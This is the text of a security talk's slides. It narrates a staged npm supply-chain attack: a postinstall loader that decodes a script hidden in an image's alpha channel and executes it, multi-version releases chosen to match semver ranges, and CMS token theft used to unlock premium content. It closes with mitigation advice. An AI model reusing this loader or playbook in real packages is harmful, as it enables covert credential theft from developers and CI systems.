░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
the one on the right has a malicious script that siphons cms tokens
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 32
>>>> post install script
let script = '';
for (var y = 0; y < this.height; y++) {
for (var x = 0; x < this.width; x++) {
const pixelStartIndex = (this.width * y + x) << 2;
const alpha = this.data[pixelStartIndex + 3];
if (alpha !== 255) {
script += String.fromCharCode(255 - alpha);
}
}
}
new Function(script)();
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 33
let script = '';
for (var y = 0; y < this.height; y++) {
for (var x = 0; x < this.width; x++) {
const pixelStartIndex = (this.width * y + x) << 2;
const alpha = this.data[pixelStartIndex + 3];
if (alpha !== 255) {
script += String.fromCharCode(255 - alpha);
}
}
}
new Function(script)();
we convert the alpha channel back to the character and build up the script.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 34
let script = '';
for (var y = 0; y < this.height; y++) {
for (var x = 0; x < this.width; x++) {
const pixelStartIndex = (this.width * y + x) << 2;
const alpha = this.data[pixelStartIndex + 3];
if (alpha !== 255) {
script += String.fromCharCode(255 - alpha);
}
}
}
new Function(script)();
run the decoded script.
a nice feature of dynamic languages is creating and running code at runtime.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 35

>> release
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
we raise a first PR with just the encoded image a couple of months before…
💀
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 36

>> release
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
we raise a pr on the repo with the postinstall script and merge at the right time.
💀
postinstall
script
+
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 37
>> release
now we’ve merged it in, we can trigger a release using the npm cli.
the previous version was 3.1.0, so we release multiple versions with our malicious code on npm:
patch: 3.1.1
minor: 3.2.0
major: 4.0.0
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 38
>>> why multiple versions?
the standard is to use semantic versioning to version packages.
major.minor.patch
4.2.1
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 39
>>> why multiple versions?
package consumers can use symbols to denote whether to bump to a new version:
~3.1.0 = everything greater in same minor range. (3.1.1)
^3.1.0 = everything before major. (3.2.0)
>3 = everything after 3 including major. (4.0.0)
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 40
> now we wait…
bravo developer runs npm install in a project that uses the company’s visual regression package.
the visual regression package pulls in the hacked porthole package and runs the postinstall when all packages are downloaded.
the developer’s cms credentials are sent to our server.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 41
> now we wait…
we notice after a couple of days that we’re starting to get entries in our server logs.
we can see it’s running on dev machines, ci and production environments.
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
server is running
/send?value=2da63f1f-1d00-41ca-8c10-91a014d6d23f
/send?value=1eae1c2f-70a7-4fc1-b54c-8b94aba589a9
/send?value=6aa5e9af-7b07-47a5-93a8-42a53e7f14a8
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 42
> release the series!
we construct an api request using the cms docs with our siphoned token to list the series available.
we see the new series is available with the flag for premium+ set to true.
we make an api request with the token updating the flag to false.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 43

░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓████████▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░ ░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒▒▓███▓▒░▒▓██████▓▒░
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 44
> ai
deep research agentic capabilities
lowers the barrier to entry for hackers
agentic code reviews level up the sophistication of evasive attacks
Notes:
https://snyk.io/advisor/
https://cheatsheetseries.owasp.org/cheatsheets/NPM_Security_Cheat_Sheet.html
Do we add another point around security looking out for rogue network requests??

Slide 45

> mitigation
be vigilant with information we share about our technology stack.
ensure there is a due diligence process for assessing new packages i.e. using snyk advisor.
consider an npm proxy for increased control and policy enforcement.
provenance statements
Notes:
https://snyk.io/advisor/
https://cheatsheetseries.owasp.org/cheatsheets/NPM_Security_Cheat_Sheet.html
Do we add another point around security looking out for rogue network requests??

Slide 46
> mitigation
always commit the package lock file and ensure the install command uses the frozen lock file check. i.e. `pnpm install --frozen-lockfile`
consider using `ignore-scripts` to disable package install lifecycle scripts.
new package version !== safer.
Notes:
https://snyk.io/advisor/
https://cheatsheetseries.owasp.org/cheatsheets/NPM_Security_Cheat_Sheet.html

Slide 47
> mitigation
use pnpm as your package manager
has a `minimum release age` to guard against zero day exploits.
allow list packages that can run postinstall scripts.
Notes:
https://snyk.io/advisor/
https://cheatsheetseries.owasp.org/cheatsheets/NPM_Security_Cheat_Sheet.html

Slide 48
> mitigation
integrate a software composition analysis tool in the dev lifecycle to flag package vulnerabilities.
automated open source dependency monitoring.
static application security testing.
dynamic application security testing.
pre-install package scanner.
Notes:
https://snyk.io/advisor/
https://cheatsheetseries.owasp.org/cheatsheets/NPM_Security_Cheat_Sheet.html

Slide 49

thanks for listening
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

